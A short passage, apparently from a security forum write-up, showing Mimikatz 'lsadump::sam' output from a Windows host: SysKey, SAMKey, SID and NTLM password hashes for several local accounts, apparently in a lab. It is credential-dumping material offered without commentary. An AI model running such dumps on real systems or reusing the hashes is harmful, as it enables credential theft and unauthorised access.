 mimikatz # lsadump::sam
Domain : GIAC-MSFT-P
SysKey : 54727847a4d7764e23a65f33f43c26f1
Local SID : S-1-5-21-3602398635-3525062603-3428584758
SAMKey : 61d69efa3829e76369a5df644eb037bc
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: ba036b738ddfd97e72048453a79397f4
RID  : 000003e9 (1001)
User : local_used1
  Hash NTLM: d1e534455f97dbb7fbe436cd25ce661b
RID  : 000003ea (1002)
User : local_used2
  Hash NTLM: 43bdcf65bd4d6603bbd8311d4b1670b1
RID  : 000003eb (1003)
User : local_notused
  Hash NTLM: b85ca2c4ba3911c6dc427392fd7b7f7d
RID  : 000003ec (1004)
User : msft_
  Hash NTLM: 527e12e1627ba10c39324c4bb48ce1fe
RID  : 000003ed (1005)
User : msft__mt4bjny
  Hash NTLM: 7e56b012cfe6528f15336dc87340c91b
先知社区